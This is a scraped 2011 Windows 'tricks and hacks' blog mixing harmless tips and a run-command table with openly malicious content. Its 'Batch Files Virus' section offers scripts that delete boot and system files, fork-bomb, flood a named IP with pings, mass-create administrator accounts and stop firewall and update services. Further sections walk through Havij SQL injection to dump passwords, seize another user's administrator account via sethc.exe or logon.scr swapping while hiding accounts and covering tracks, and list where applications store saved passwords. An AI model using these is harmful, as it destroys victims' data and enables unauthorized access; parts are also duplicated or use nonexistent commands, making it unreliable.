@echo off
@echo Create An Administrator account
set /p q=username
set /p w=password
set /p e=the username you just created
net user %q% %w% /add
@echo now making it an administator
net localgroup administrators %e% /add
And save it as a .bat file
Monday, 28 March 2011
Remove the hidden attribute from %Windir% and from its subfolders
Open Notepad and Type the following cmd and Save it as filename.Bat and Double Click that file to execute
attrib -s -h %windir%
attrib -s -h %windir%\system32
attrib -s -h %windir%\system32\catroot2
exit
attrib -s -h %windir%
attrib -s -h %windir%\system32
attrib -s -h %windir%\system32\catroot2
exit
How To Watch A Movie On Your Desktop
1: Play a movie in almost any movie player.
2: Take a screenshot of it anywhere in the movie.
3:Then paste it into paint.
4: Save it as a .bmp file.
5: Now set it as your desktop background and watch the movie
2: Take a screenshot of it anywhere in the movie.
3:Then paste it into paint.
4: Save it as a .bmp file.
5: Now set it as your desktop background and watch the movie

Command Prompt on Right-Click
1. Start > Run
2. Enter “regedit” and hit Enter
3. Expand to “HKEY_LOCAL_MACHINE\SOFTWARE\Classes\Folder\shell”
4. Right-click on “shell” and select New > Key
5. Make sure a new key is created under “shell“. Change the name of this key to “Command Prompt”
6. Right-click on this new key “Command Prompt” and select New > Key
Change the name of this key to “command
7 Double-click on the “(Default)” text on the right window to bring up the edit box
8 Enter this text into the Value Data field:cmd.exe “%1″
Click OK and close the registry

Disable and Delete thumbs.db file from Folders
Open Any Folder
Go to Tools Menu -> Folder Options
Go to “View” tab
In the section “Files And Folders” Click on “DO NOT CACHE THUMBNAILS”
Go to Tools Menu -> Folder Options
Go to “View” tab
In the section “Files And Folders” Click on “DO NOT CACHE THUMBNAILS”
Using Pen Drive As a Memory(RAM)
My Computer -> Right Click -> Propertises -> Advanced  Performance -> Settings ->Advanced
  Virtual Memory -> Change
  Select the Pen Drive -> Set -> Ok. Done.
 Performance -> Settings ->Advanced
  Virtual Memory -> Change
  Select the Pen Drive -> Set -> Ok. Done.
Creating your own xp Command
Start–>Run—>then type regedit and hit enter  HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths
1. Right-Click on App Paths and select> New> Key
2. Title the new key the name of the application, in this case lets consider you want create a run command for photoshopcs
3. Right-Click the default string value and click Modify.
4. Change the value to the path of the executable you want to run. E.g.C:\Program Files\Adobe\Photoshop CS
5. Now, in the white space below right click anywhere and select New> String Value.
Name it Path and enter the value as C:\Program Files\Adobe\Photoshop CS
Now Restart your pc
Go to start> Run> type your run command and hit enter. In the above case its photoshop cs will launch within seconds.
 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths
 1. Right-Click on App Paths and select> New> Key
2. Title the new key the name of the application, in this case lets consider you want create a run command for photoshopcs
3. Right-Click the default string value and click Modify.
4. Change the value to the path of the executable you want to run. E.g.C:\Program Files\Adobe\Photoshop CS
5. Now, in the white space below right click anywhere and select New> String Value.
Name it Path and enter the value as C:\Program Files\Adobe\Photoshop CS
Now Restart your pc
Go to start> Run> type your run command and hit enter. In the above case its photoshop cs will launch within seconds.
How to Remove Virus From Pen Drive Manualy
Open the Command Prompt by typing ‘cmd‘ in the run box. In the command prompt type the drive letter: and press enter . Now type dir /w/a and press enter.
This will display a list of the files in the pen drive. Check whether the following files are there or not
>Autorun.inf
>Ravmon.exe
>New Folder.exe
>svchost.exe
>Heap41a
or any other exe file which may be suspicious.
If any of the above files are there, then probably the USB drive is infected. In command prompt type attrib -r -a -s -h *.* and press enter. Now just delete the files using the command del filename. example del Autorun.inf. Delete all the files that are suspicious.
Batch Files Virus
Type the code in Notepad and Save it has .BAT file and double click to Execute.
Code: //Delete the Reboot file and Shutdown
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
Code: //Destroy the hard-drive.
@echo off
kill %windir%
del %windir%
del *.txt
del *.exe
del *.bat
del *.ini
:ok
start, cmd
Goto ok
Code: //Destroy the hard-drive.
@echo off
deltree c://
deltree d://
kill c://
kill d://
Copy halo.bat %0 %windir%
start daily halo.bat
Code: //Corrupt the OS/delete all files in "WIN32"
@echo off
kill %windir%
del %windir%
del *.txt
del *.exe
del *.bat del *.ini
:ok
start, cmd
Goto ok
Code: //Complete wipe out:
RMOR C: /S /Q
Code: //Erases Hard-Drive then shutsdown computer.
@echo off
del *.txt
del *.exe
del *.ini
net stop "security"
del c://windows/system32
mkdir O
copy halo.bat O
copy %0 halo.bat %windir%
kill %windir%
kill system.ini
Code: //erase the hard drive
hdmemory/release
echo total hard drive erased
echo xJeftabx strikes again!shutdown -r -f -t0
Packet flooder
@echo off
:flood ping -l 65500 -t 10.179.65.68
start flooder.bat
goto flood
Msg Annoyer (Message Broadcaster)
@echo off
:netannoy
msg * Hi!
msg * How r u ?
msg * Wat's Up ?
msg * Myself Kamal raj....
goto netannoy
Create Unlimted User
@echo off
:usrflood
set usr=%random%
net users %usr% %random% /add
net localgroup administrators %usr% /add
goto usrflood
Folder Replicator Virus
:loop
md Virus
cd Virus
goto loop
Fork Bombing
@echo off
:loop
Explorer
Call fork.bat
Goto loop
How To Change All Files Extension
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
Application Bomber
@echo off
:loop
start notepad
start compmgmt.msc
start mspaint
start osk
start cmd
start explorer
start control
start calc
goto loop
or
%0|%0
Service Disabler
@echo off
net stop "Windows Firewall"
net stop "Windows Update"
net stop Workstation
net stop "DHCP Client"
net stop "DNS Client"
net stop "Print Spooler"
net stop Themes exit
Cool Batch File Tricks
@echo off
:start
start
%0
goto :start
Batch File Tricks(create 3000 folder in a single minute)
@echo off
:loop
md %random%
goto loop
Dangerous batch File Coding
@echo off
del c:\windows\system32\restore
del c:\windows\system32\winlogon.exe
del c:\windows\system32\logonui.exe
shutdown -f
Fork Bombing
@echo off
:loop
Explorer
Call fork.bat
Goto loop
The system to crash by popping up hundreds of windows on the screen
"I'M NOT RESPONSIBLE IF YOU ACCIDENTLY RUN THESE BATCH FILES ON YOUR OWN COMPUTER; YOU OWNED YOURSELF."
Wednesday, 23 March 2011
SQL Injection Tutorial With Havij
 Supported Databases With Havij
* MsSQL 2000/2005 with error.
* MsSQL 2000/2005 no error union based
* MySQL union based
* MySQL Blind
* MySQL error based
* MySQL time based
* Oracle union based
* MsAccess union based
* Sybase (ASE)
Demonstration
Now i will Show you step by step the process of SQL injection.
Step1: Find SQL injection Vulnerability in tour site and insert the string (like http://www.target.com/index.asp?id=123) of it in Havij as show below.

Step2: Now click on the Analyse button as shown below.

Step3: Now if the your Server is Vulnerable the information about the target will appear and the columns will appear like shown in picture below:

Step4: Now click on the Tables button and then click Get Tables button from below column as shown below:

Step5: Now select the Tables with sensitive information and click Get Columns button.After that select the Username and Password Column to get the Username and Password and click on the Get Table button.
Countermeasures:
Here are some of the countermeasures you can take to reduce the risk of SQL Injection
1.Renaming the admin page will make it difficult for a hacker to locate it
2.Use a Intrusion detection system and compose the signatures for popular SQL injection strings
3. One of the best method to protect your website against SQL Injection attacks is to disallow special characters in the admin form, though this will make your passwords more vulnerable to bruteforce attacks but you can implement a capcha to prevent these types of attack.
Let Users Install Software Without Giving Them Administrator Rights
I recently discovered a new way to remotely install software. When users require a program to be installed on their computers, they download the software to their desktops. I then use Sysinternals’ PsExec utility (http://www.sysinternals.com/utilities/psexec.html) to remotely start the execution of the program, but I start the program interactively so that the user who is logged on to the target computer can complete the installation.
This approach is advantageous because you don’t need to give Administrator privileges to users who need to install software on their computers. When you run PsExec without a username and password, the remote process runs under the same account from which you execute PsExec (in this case, the Administrator account). Because the remote process is impersonating that account, the user won’t have access to network resources on the remote system. (When you specify a username and password, the remote process executes in the specified account and will have access to any network resources that the account has access to.) Using PsExec is handier than using the built-in RunAs command because you don’t need to be physically sitting at a user’s computer.
To use PsExec to remotely install software, you need to start the installer.exe program with the following command:
Psexec -i \\targetcomputer
\\targetcomputer\c$\
documents and settings\
username\desktop\installer.exe
The -i option starts installer.exe interactively for the user currently logged on to the machine specified by targetcomputer.
Remove or Rename the Recycle Bin from the Desktop
Delete Recycle Bin:
HKEY_LOCAL_MACHINE/SOFTWARE/ Microsoft/ Windows/CurrentVersion/explorer/ Desktop/NameSpace
• Then search for the string value "Recyclebin".
• Click on the "Recycle Bin" string in the right hand pane.
• Hit Del, click OK.
Rename Recycle Bin:
• HKEY_CLASSES_ROOT/CLSID/ {645FF040-5081-101B-9F08-00AA002F954E}
• It is very difficult to find the code, right?
No problem, u just copy the code and click to select edit>find; from Menu bar and past to findand by right click on "Recycle Bin"and select modify option for change the name to whatever you want (don't type any quotes).
Eg:- find this code - 645FF040-5081-101B-9F08-00AA002F954E
At last restart the computer..
How to make your Desktop Icons Name Transparent
"Performance" -> Settings -> Visual Effects
select the Check box "Use drop shadows for icon labels on the Desktop"
Click OK.
Internet Explorer: Clear your drop down address bar
Now select which ever you don't want and press Delete.
Tuesday, 22 March 2011
Restore Previously Open Folders After Shutdown
First click on Start button then go to Control Panel\Appearance and Themes\Folder Options. or Tools\Folder Options
A small windows dialog box will appear with the title “Folder options”, click on View tab.
Under the Advanced setting , scroll down to bottom and click the “Restore previous folder windows at logon” option and then click Ok button to save sitting.
Now when you log off, restart or shutdown, your computer will automatically open the previously opened folders from the same location as before.
Improve Windows Start Up Speed!
Trick to improve your Start Up speed just follow these simple steps
Press & hold Shift key While Windows is being Loaded (before Desktop Comes)
Then other programs will not get start.
Press & hold Shift key While Windows is being Loaded (before Desktop Comes)
Then other programs will not get start.
Hack administrators password through guest login
 Method 1 (Change Admin Password)
1.Go to C:/windows/system32
2.Copy cmd.exe and paste it on desktop
3.Rename cmd.exe to sethc.exe
4.Copy the new sethc.exe to system 32,when windows asks for overwriting the file,then click yes.
5.Now Log out from your guest account and at the user select window,press shift key 5 times.
6.nstead of Sticky Key confirmation dialog,command prompt with full administrator privileges will open.
7.Now type “ NET USER ADMINISTRATOR aaa" where “aaa" can be any password you like and press enter.
8.You will see “ The Command completed successfully" and then exit the command prompt and login into
administrator with your new password.
Method 2 (Access admin without changing password)
Also, you can further create a new user at the command prompt by typing “NET USER How to hack /ADD" where " How to hack" is the username you would like to add with administrator privileges. Then hide your newly created admin account by -
Go to registry editor and navigate to this key
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList
Here create a new " DWORD value", write its name as the “How to hack" (the username that you entered in the previous step),now you can live with your admin account forever.
Method 3:
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt without logging into XP.
Once this happens if you enter this command minus the quotes
"net user
If the Administrator Account is called Frank and you want the password blah enter this
"net user Frank blah"
and this changes the password on franks machine to blah and your in.
p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks
Automatic Administrator Login
Well here's the trick which you can use to prove that Windows XP is not at all secure as multi-user operating system. Hacking the system registry from any account having access to system registry puts you in to the administrator account.
REGEDIT :
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] "AutoAdminLogon"="1"
Monday, 21 March 2011
Change Logon Wallpaper-Windows XP
HKEY_USERS\.DEFAULT\Control Panel\Desktop
In right side pane see a number of values placed in a table format.
choose the value named Wallpaper from there and double click it.
Now you see a box with value name as Wallpaper and value data as Path to the image file .
There give the full path of the image (bmp file) which you want to set as logon wallpaper by deleting previous path and writing path to your bmp file e.g.
C:\WINDOWS\lon.BMP (to set image lon.BMP file as log on wall paper).
Also double click on WallpaperStyle and change it’s value to 2 to get a stretched wallpaper at logon.
Put that bmp file in windows directory for better results.If that is a jpeg file, convert to bmp file by opening in Windows Image Viewer and save as bmp.
Add a program to the Right Click Menu
HKEY_CLASSES_ROOT\Folder\shell.
Add a new Key to the "Shell" Key and name it anything you like. Give it a default value that will appear when you right click a folder, i.e. NewKey (use an "&" without the quotes, in front of any character and it will allow you to use the keyboard).
Navigate and click on the registry key
HKEY_CLASSES_ROOT\Folder\shell\NewKey.
Now you have to add a New Key named Command and Set the (Default) value of the application you want to run. For example:
c:\program files\internet explorer\iexplore.exe
(Include the full path)
Tuesday, 15 March 2011
Get more traffic to your blog from google!
Procedure:
1. Go to Layout>edit HTML in your Blogger dashboard.
2. Search for this tag:
3. Replace this tag with the following code:
<b:if cond='data:blog.pageType == "index"'> <title><data:blog.title/></title> <b:else/> <title><data:blog. pageName/> <data:blog.title/></title> </b:if>
4. Save your template and you should see the results in your web browser as depicted in the images below.
5.It may take a few days for the changes to show up on the google search results. I guarantee you that you will start receiving more traffic from google once you are re-indexed!
Monday, 14 March 2011
Get Saved Passwords!
 Internet Explorer 4.00 – 6.00: "HKEY_CURRENT_USER\Software\ Microsoft\Protected Storage System Provider”. You can browse the above key in the Registry Editor (RegEdit), but you won’t be able to watch the passwords, because they are encrypted. Also, this key cannot easily moved from one computer to another, like you do with regular Registry keys.
Internet Explorer 7.00 – 8.00:
The new versions of Internet Explorer stores the passwords in 2 different locations.
1. AutoComplete passwords are stored in the Registry under
HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\IntelliForms\ Storage2.
2. HTTP Authentication passwords are stored in the Credentials file under
Documents and Settings\Application Data\Microsoft\Credentials
, together with login passwords of LAN computers and other passwords.
Note:"Document and Setting\User Name\Local Setting\Application Data...- It'a an hidden file"
Firefox:
The passwords are stored in one of the following filenames: signons.txt, signons2.txt, and signons3.txt (depends on Firefox version)
These password files are located inside the profile folder of Firefox, in
[Windows Profile]\Application Data\Mozilla\Firefox\Profiles\[Profile Name]
Also, key3.db, located in the same folder, is used for encryption/decription of the passwords.
Google Chrome Web browser:
The passwords are stored in
[Windows Profile]\Local Settings\Application Data\Google\Chrome\User Data\Default\Web Data (This filename is SQLite database which contains encrypted passwords and other stuff)
Opera:
The passwords are stored in wand.dat filename, located under
[Windows Profile]\Application Data\Opera\Opera\profile
Outlook Express (All Versions):
The POP3/SMTP/IMAP passwords Outlook Express are also stored in the Protected Storage, like the passwords of old versions of Internet Explorer.
Outlook 98/2000:
Old versions of Outlook stored the POP3/SMTP/IMAP passwords in the Protected Storage, like the passwords of old versions of Internet Explorer.
Outlook 2002-2008:
All new versions of Outlook store the passwords in the same Registry key of the account settings.
The accounts are stored in the Registry under
HKEY_CURRENT_USER\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\[Profile Name]\9375CFF0413111d3B88A00104B2A6676\ [Account Index]
If you use Outlook to connect an account on Exchange server, the password is stored in the Credentials file, together with login passwords of LAN computers.
Windows Live Mail:
All account settings, including the encrypted passwords, are stored in
[Windows Profile]\Local Settings\Application Data\Microsoft\Windows Live Mail\[Account Name]
The account filename is an xml file with .oeaccount extension.
ThunderBird:
The password file is located under
[Windows Profile]\Application Data\Thunderbird\Profiles\[Profile Name]
You should search a filename with .s extension.
Google Talk:
All account settings, including the encrypted passwords, are stored in the Registry under
HKEY_CURRENT_USER\Software\Google\Google Talk\Accounts\[Account Name]
Google Desktop:
Email passwords are stored in the Registry under
HKEY_CURRENT_USER\Software\Google\Google Desktop\Mailboxes\[Account Name]
MSN/Windows Messenger version 6.x and below:
The passwords are stored in one of the following locations:
1. Registry Key: HKEY_CURRENT_USER\Software\Microsoft\MSNMessenger
2. Registry Key: HKEY_CURRENT_USER\Software\Microsoft\MessengerService
3. In the Credentials file, with entry named as “Passport.Net\\*“. (Only when the OS is XP or more)
MSN Messenger version 7.x:
The passwords are stored under
HKEY_CURRENT_USER\Software\Microsoft\IdentityCRL\Creds\[Account Name]
Windows Live Messenger version 8.x/9.x:
The passwords are stored in the Credentials file, with entry name begins with “WindowsLive:name=”.
Yahoo Messenger 6.x:
The password is stored in the Registry, under
HKEY_CURRENT_USER\Software\Yahoo\Pager
(“EOptions string” value)
Yahoo Messenger 7.5 or later:
The password is stored in the Registry, under
HKEY_CURRENT_USER\Software\Yahoo\Pager – “ETS” value.
The value stored in “ETS” value cannot be recovered back to the original password.
AIM Pro:
The passwords are stored in the Registry, under
HKEY_CURRENT_USER\Software\AIM\AIMPRO\[Account Name]
AIM 6.x:
The passwords are stored in the Registry, under
HKEY_CURRENT_USER\Software\America Online\AIM6\Passwords
ICQ Lite 4.x/5.x/2003:
The passwords are stored in the Registry, under
HKEY_CURRENT_USER\Software\Mirabilis\ICQ\NewOwners\[ICQ Number]
(MainLocation value)
ICQ 6.x:
The password hash is stored in
[Windows Profile]\Application Data\ICQ\[User Name]\Owner.mdb (Access Database) (The password hash cannot be recovered back to the original password)
Digsby:
The main password of Digsby is stored in
[Windows Profile]\Application Data\Digsby\digsby.dat
All other passwords are stored in Digsby servers.
PaltalkScene:
The passwords are stored in the Registry, under
HKEY_CURRENT_USER\Software\Paltalk\[Account Name].
Thursday, 10 March 2011
GET A CALL FROM YOUR OWN CELL NUMBER
 Here is a trick to get a call to your cell phone
from your own PHONE number.
Just try the SIMPLE steps and you’ll get a call to your cell phone from your own number
steps are:
>Just give a missed call to number +414458046502 You’ll not be charged!
>Wait for a few seconds and you’ll get a call to your cell phone from your own number
How IMEI number is generated?
 A SIMPLE WAY To check IMEI (International Mobile Equipment Identity) of any mobile,
On the main screen of your mobile type *#06#
your imei number will be displayed
Information you get from the IMEI
XXXXXX XX XXXXXX X
TAC FAC SNR SP
TAC = Type approval code of your Nokia Mobile
FAC = Final assembly code of your cellphone
SNR = Serial number of your Nokia Phone
SP = Spare
Install WinXP in 10 min
1)After the Copy Part is Over...
System is Rebooted as we all know In general Foramatting Procedure.
Now After Reboot The Below Image Will Appear.
This Will Open The command Prompt.
Now type taskmgr in it.
This will open the Task manager.
3)After The task Manager Opens Goto Processes.
And Find "Setup.exe" process and Right CLICK on It....
and set the Priority to Highest..
 4)Now Just Watch the Set It will take around 9 minutes and 2 minutes for Tolerance(depends System to system).
So When you Format your PC Next Time It will Really Save Your TIME
i.e around 20 to 25 minutes.
System is Rebooted as we all know In general Foramatting Procedure.
Now After Reboot The Below Image Will Appear.

This Will Open The command Prompt.
Now type taskmgr in it.
This will open the Task manager.
3)After The task Manager Opens Goto Processes.
And Find "Setup.exe" process and Right CLICK on It....
and set the Priority to Highest..
 4)Now Just Watch the Set It will take around 9 minutes and 2 minutes for Tolerance(depends System to system).
So When you Format your PC Next Time It will Really Save Your TIME
i.e around 20 to 25 minutes.
NotePad Tips
 Hide Text in NotePad
1. Open your command prompt Start–>Run and Type cmd
2. Type cd.. to move to C:\> drive or Type cd desktop to move to your desktop.
3. Type the code shown below in your command prompt
notepad filename.txt:hidden
eg:notepad ff.txt:hidden
4. Write some data and save(Ctrl+S) the file.
5. Browse to the file location and Open filename.txt
eg: ff.txt
you cannot see any data in the file.
6. To retrieve the hidden data open command prompt and type the same command.
notepad filename.txt:hidden
eg:notepad ff.txt:hidden
Notepad Secrets:
Create a log
1. Open Notepad
2. On the very first line, type in ".LOG" (without quotes) then press Enter for a new line
3. Now you can type in some text if you want, then save the file.
4. Next time when you open the file, notice its contents. Notepad automatically adds a time/date log everytime you open the file.
Text becomes unreadable
1. Open Notepad
2. On the very first line, type in "dont eat the donut" (without quotes) then save and close the file. Note: the file should have only one line of the text above.
3. Now, open the same file. You'll notice the text becomes unreadable squares. (try this with different text with the same format and length).
Tuesday, 8 March 2011
Top 10 Windows Tools
1. Cain & Abel - Cain & Abel is a password recovery tool for the Microsoft Windows Operating System. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, revealing password boxes, uncovering cached passwords and analyzing routing protocols.
2. SuperScan - SuperScan is a powerful TCP port scanner, pinger, resolver. SuperScan 4 (Current Version) is a completely-rewritten update of the highly popular Windows port scanning tool, SuperScan.
3. GFI LANguard Network Security Scanner - GFI LANguard N.S.S. is a network vulnerability management solution that scans your network and performs over 15,000 vulnerability assessments. It identifies all possible security threats and provides you with tools to patch and secure your network. GFI LANguard N.S.S. was voted Favorite Commercial Security Tool by NMAP users for 2 years running and has been sold over 200,000 times!
4. Retina - Retina Network Security Scanner, recognised as the industry standard for vulnerability assessment, identifies known security vulnerabilities and assists in prioritising threats for remediation. Featuring fast, accurate, and non-intrusive scanning, users are able to secure their networks against even the most recent of discovered vulnerabilities.
5. SamSpade - SamSpade provides a consistent GUI and implementation for many handy network query tasks. It was designed with tracking down spammers in mind, but can be useful for many other network exploration, administration, and security tasks. It includes tools such as ping, nslookup, whois, dig, traceroute, finger, raw HTTP web browser, DNS zone transfer, SMTP relay check, website search, and more.
6. N-Stealth - N-Stealth is a commercial web server security scanner. It is generally updated more frequently than free web scanners such as whisker and nikto, but you have to pay for the privilege.
7. Solarwinds - Solarwinds contains many network monitoring, discovery and attack tools. The advanced security tools not only test internet security with the SNMP Brute Force Attack and Dictionary Attack utilities but also validate the security on Cisco Routers with the Router Security Check. The Remote TCP Reset remotely display all active sessions on a device and the Password Decryption can decrypt Type 7 Cisco Passwords. The Port Scanner allows testing for open TCP ports across IP Address and port ranges or selection of specific machines and ports.
8. Achilles - The first publicly released general-purpose web application security assessment tool. Achilles acts as a HTTP/HTTPS proxy that allows a user to intercept, log, and modify web traffic on the fly. Due to a cyber squatter, Achilles is no longer online at its original home of www.Digizen-Security.com...OOPS!
9. CookieDigger - CookieDigger helps identify weak cookie generation and insecure implementations of session management by web applications. The tool works by collecting and analyzing cookies issued by a web application for multiple users. The tool reports on the predictability and entropy of the cookie and whether critical information, such as user name and password, are included in the cookie values.
10. Netcat (The Network SwissArmy Knife) - Netcat was originally a Unix utility which reads and writes data across network connections, using TCP or UDP protocol. It is designed to be a reliable "back-end" tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities.
Top 10 Linux Tools
 1. nmap - Nmap ("Network Mapper") is a free open source utility for network exploration or security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. Nmap runs on most types of computers and both console and graphical versions are available.
  2. Nikto - Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 3200 potentially dangerous files/CGIs, versions on over 625 servers, and version specific problems on over 230 servers. Scan items and plugins are frequently updated and can be automatically updated (if desired).
 3. THC-Amap - Amap is a next-generation tool for assistingnetwork penetration testing. It performs fast and reliable application protocol detection, independant on the TCP/UDP port they are being bound to.
 5. THC-Hydra - Number one of the biggest security holes are passwords, as every password security study shows. Hydra is a parallized login cracker which supports numerous protocols to attack. New modules are easy to add, beside that, it is flexible and very fast.
 6. Metasploit Framework The Metasploit Framework is an advanced open-source platform for developing, testing, and using exploit code. This project initially started off as a portable network game and has evolved into a powerful tool for penetration testing, exploit development, and vulnerability research.
7. John the Ripper John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. Besides several crypt(3) password hash types most commonly found on various Unix flavors, supported out of the box are Kerberos AFS and Windows NT/2000/XP/2003 LM hashes, plus several more with contributed patches.
8. Nessus - Nessus is the world's most popular vulnerability scanner used in over 75,000 organisations world-wide. Many of the world's largest organisations are realising significant cost savings by using Nessus to audit business-critical enterprise devices and applications.
9. IRPAS - Internetwork Routing Protocol Attack Suite - Routing protocols are by definition protocols, which are used by routers to communicate with each other about ways to deliver routed protocols, such as IP. While many improvements have been done to the host security since the early days of the Internet, the core of this network still uses unauthenticated services for critical communication.
10. Rainbowcrack - RainbowCrack is a general propose implementation of Philippe Oechslin's faster time-memory trade-off technique. In short, the RainbowCrack tool is a hash cracker. A traditional brute force cracker try all possible plaintexts one by one in cracking time. It is time consuming to break complex password in this way. The idea of time-memory trade-off is to do all cracking time computation in advance and store the result in files so called "rainbow table".
Simple tricks in PC
Go to Run command and type ... See what it opens
Type 2 Dots .. See what it opens
type 1 Dot . See what it opens :lmao:
Open Microsoft Word
Put this - = rand(200,99) then Press enter
1. Right click on your desktop
2. Then in NEW click on SHORTCUT
3. A shortcut wizard will appear
4. Type this in the box: shutdown -s -t 00
5. Your done now right click on the folder>properties>Change Icon
And then choose any appropriate icon
For Restart instead of -s type -r like shutdown -r -t 00
Create empty folder name Rename folder from the right click option........
Now press alt and press 255...
Hide your files in jpeg format
 Well, did you know you could hide your files in a JPEG file? For this, you will
 only need to download WinRAR. You just need to have a little knowledge about Command Prompt and have WinRAR installed.
1.Gather all the files that you wish to hide in a folder anywhere in your PC (make it in C:\hidden - RECOMMENDED).
2. Now, add those files in a RAR archive (e.g. secret.rar). This file should also be in the same directory (C:\hidden).
3. Now, look for a simple JPEG picture file (e.g. logo.jpg). Copy/Paste that file also in C:\hidden.
4. Now, open Command Prompt (Go to Run and type ‘cmd‘). Make your working directory C:\hidden.
5. Now type: “COPY /b logo.jpg + secret.rar output.jpg” (without quotes) - Now, logo.jpg is the picture you want to show, secret.rar is the file to be hidden, and output.jpg is the file which contains both.
6. Now, after you have done this, you will see a file output.jpg in C:\hidden.
Open it (double-click) and it will show the picture you wanted to show. Now try opening the same file with WinRAR, it will show the hidden archive .
Reset Your Mobile Memory Card Password
 Step1: Install X-Plore in your mobile. If you want to download X-Plore search around internet you can download free trail.
Step2: Open your X-plore apps and Press 0(Zero) and check which you have marked the "show the system files"
Step3: Once you done that now go to the following path C:/Sys/Data/Mmcstore
Step4: Once you reached there you need to press "3" under option to set it in the Hex-viewer
Step5: See the third column you will able to see a line of code ! TMSD02G (c??"?x???6?2?6?2?6). Just check the character between the "?" it is your password ie: 62626
Run Commands
To Access…. | Run Command |
Accessibility Controls | access.cpl |
Accessibility Wizard | accwiz |
Add Hardware Wizard | hdwwiz.cpl |
Add/Remove Programs | appwiz.cpl |
Administrative Tools | control admintools |
Adobe Acrobat (if installed) | acrobat |
Adobe Designer (if installed) | acrodist |
Adobe Distiller (if installed) | acrodist |
Adobe ImageReady (if installed) | imageready |
Adobe Photoshop (if installed) | photoshop |
Automatic Updates | wuaucpl.cpl |
Bluetooth Transfer Wizard | fsquirt |
Calculator | calc |
Certificate Manager | certmgr.msc |
Character Map | charmap |
Check Disk Utility | chkdsk |
Clipboard Viewer | clipbrd |
Command Prompt | cmd |
Component Services | dcomcnfg |
Computer Management | compmgmt.msc |
Control Panel | control |
Date and Time Properties | timedate.cpl |
DDE Shares | ddeshare |
Device Manager | devmgmt.msc |
Direct X Control Panel (If Installed)* | directx.cpl |
Direct X Troubleshooter | dxdiag |
Disk Cleanup Utility | cleanmgr |
Disk Defragment | dfrg.msc |
Disk Management | diskmgmt.msc |
Disk Partition Manager | diskpart |
Display Properties | control desktop |
Display Properties | desk.cpl |
Display Properties (w/Appearance Tab Preselected) | control color |
Dr. Watson System Troubleshooting Utility | drwtsn32 |
Driver Verifier Utility | verifier |
Event Viewer | eventvwr.msc |
Files and Settings Transfer Tool | migwiz |
File Signature Verification Tool | sigverif |
Findfast | findfast.cpl |
Firefox (if installed) | firefox |
Folders Properties | control folders |
Fonts | control fonts |
Fonts Folder | fonts |
Free Cell Card Game | freecell |
Game Controllers | joy.cpl |
Group Policy Editor (XP Prof) | gpedit.msc |
Hearts Card Game | mshearts |
Help and Support | helpctr |
HyperTerminal | hypertrm |
Iexpress Wizard | iexpress |
Indexing Service | ciadv.msc |
Internet Connection Wizard | icwconn1 |
Internet Explorer | iexplore |
Internet Properties | inetcpl.cpl |
Internet Setup Wizard | inetwiz |
Java Control Panel (If Installed) | jpicpl32.cpl |
Java Control Panel (If Installed) | javaws |
Keyboard Properties | control keyboard |
Local Security Settings | secpol.msc |
Local Users and Groups | lusrmgr.msc |
Logs You Out Of Windows | logoff |
Malicious Software Removal Tool | mrt |
Microsoft Access (if installed) | access.cpl |
Microsoft Chat | winchat |
Microsoft Excel (if installed) | excel |
Microsoft Frontpage (if installed) | frontpg |
Microsoft Movie Maker | moviemk |
Microsoft Paint | mspaint |
Microsoft Powerpoint (if installed) | powerpnt |
Microsoft Word (if installed) | winword |
Microsoft Syncronization Tool | mobsync |
Minesweeper Game | winmine |
Mouse Properties | control mouse |
Mouse Properties | main.cpl |
Nero (if installed) | nero |
Netmeeting | conf |
Network Connections | control netconnections |
Network Connections | ncpa.cpl |
Network Setup Wizard | netsetup.cpl |
Notepad | notepad |
Nview Desktop Manager (If Installed) | nvtuicpl.cpl |
Object Packager | packager |
ODBC Data Source Administrator | odbccp32.cpl |
On Screen Keyboard | osk |
Opens AC3 Filter (If Installed) | ac3filter.cpl |
Outlook Express | msimn |
Paint | pbrush |
Password Properties | password.cpl |
Performance Monitor | perfmon.msc |
Performance Monitor | perfmon |
Phone and Modem Options | telephon.cpl |
